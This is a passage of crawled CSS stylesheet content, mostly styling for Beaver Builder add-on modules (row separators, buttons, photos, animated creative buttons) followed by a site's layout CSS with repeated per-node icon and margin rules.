    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}


--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/3236-layout.css
body_size: 38018
content:
.fl-node-37kw69unlgs5 > .fl-row-content-wrap {
    background-color: #ffffff;
}

.fl-node-37kw69unlgs5 > .fl-row-content-wrap {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-node-ac92ezib34fq {
    width: 100%;
}

.fl-node-2qfkjxr0yopi {
    width: 33.333%;
}

.fl-node-2qfkjxr0yopi > .fl-col-content {
    margin-right: 20px;
}

.fl-node-7dyvja5meuhc {
    width: 100%;
}

.fl-node-vfatmk39lowy {
    width: 33.333%;
}

.fl-node-vfatmk39lowy > .fl-col-content {
    margin-left: 20px;
}

.fl-node-jba7gwm8y15q {
    width: 33.333%;
}

.fl-node-byhws2j5u69m .fl-icon i, .fl-node-byhws2j5u69m .fl-icon i:before {
    font-size: 12px;
}

.fl-node-byhws2j5u69m .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-byhws2j5u69m .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-byhws2j5u69m .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-byhws2j5u69m .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-byhws2j5u69m > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-nqfhvar95t24 .fl-icon i, .fl-node-nqfhvar95t24 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-nqfhvar95t24 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-nqfhvar95t24 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-nqfhvar95t24 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-nqfhvar95t24 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-nqfhvar95t24 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-1aicv3yn7gu4 .fl-icon i, .fl-node-1aicv3yn7gu4 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-1aicv3yn7gu4 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-1aicv3yn7gu4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-1aicv3yn7gu4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-1aicv3yn7gu4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-1aicv3yn7gu4 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-vm7sxjo2egq1 > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-ovhca02uebsj .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-ovhca02uebsj .fl-module-content .fl-rich-text * {
    color: #001033;
}

.fl-node-ovhca02uebsj > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-omwvbcfs084q .fl-icon i, .fl-node-omwvbcfs084q .fl-icon i:before {
    font-size: 12px;
}

.fl-node-omwvbcfs084q .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-omwvbcfs084q .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-omwvbcfs084q .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-omwvbcfs084q .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-omwvbcfs084q > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-l2bgawv8pu3i .fl-icon i, .fl-node-l2bgawv8pu3i .fl-icon i:before {
    font-size: 12px;
}

.fl-node-l2bgawv8pu3i .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-l2bgawv8pu3i .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-l2bgawv8pu3i .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-l2bgawv8pu3i .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-l2bgawv8pu3i > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-x4glsprodcy3 .fl-icon i, .fl-node-x4glsprodcy3 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-x4glsprodcy3 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-x4glsprodcy3 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-x4glsprodcy3 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-x4glsprodcy3 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-x4glsprodcy3 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-s2e4gq3m1for .fl-button-wrap {
    text-align: right;
}

.fl-node-isb7uz8mwht9 .fl-icon i, .fl-node-isb7uz8mwht9 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-isb7uz8mwht9 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-isb7uz8mwht9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-isb7uz8mwht9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-isb7uz8mwht9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-isb7uz8mwht9 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-x29ovnh13c6y .fl-icon i, .fl-node-x29ovnh13c6y .fl-icon i:before {
    font-size: 12px;
}

.fl-node-x29ovnh13c6y .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-x29ovnh13c6y .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-x29ovnh13c6y .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-x29ovnh13c6y .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-x29ovnh13c6y > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-an6wur2y9ztc .fl-icon i, .fl-node-an6wur2y9ztc .fl-icon i:before {
    font-size: 12px;
}

.fl-node-an6wur2y9ztc .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-an6wur2y9ztc .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-an6wur2y9ztc .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-an6wur2y9ztc .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-an6wur2y9ztc > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-tnvx1g86o4pa .fl-button-wrap {
    text-align: right;
}

.fl-node-dy3q2sohfrti .fl-icon i, .fl-node-dy3q2sohfrti .fl-icon i:before {
    font-size: 12px;
}

.fl-node-dy3q2sohfrti .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-dy3q2sohfrti .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-dy3q2sohfrti .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-dy3q2sohfrti .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-dy3q2sohfrti > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-3zhr7gk9e0xv .fl-icon i, .fl-node-3zhr7gk9e0xv .fl-icon i:before {
    font-size: 12px;
}

.fl-node-3zhr7gk9e0xv .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-3zhr7gk9e0xv .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-3zhr7gk9e0xv .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-3zhr7gk9e0xv .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-3zhr7gk9e0xv > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-ler0q3u5bi91 .fl-icon i, .fl-node-ler0q3u5bi91 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-ler0q3u5bi91 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-ler0q3u5bi91 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-ler0q3u5bi91 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-ler0q3u5bi91 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-ler0q3u5bi91 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-dzs09myj5i64 .fl-icon i, .fl-node-dzs09myj5i64 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-dzs09myj5i64 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-dzs09myj5i64 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-dzs09myj5i64 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-dzs09myj5i64 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-dzs09myj5i64 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-weprcf7uq2nb .fl-icon i, .fl-node-weprcf7uq2nb .fl-icon i:before {
    font-size: 12px;
}

.fl-node-weprcf7uq2nb .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-weprcf7uq2nb .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
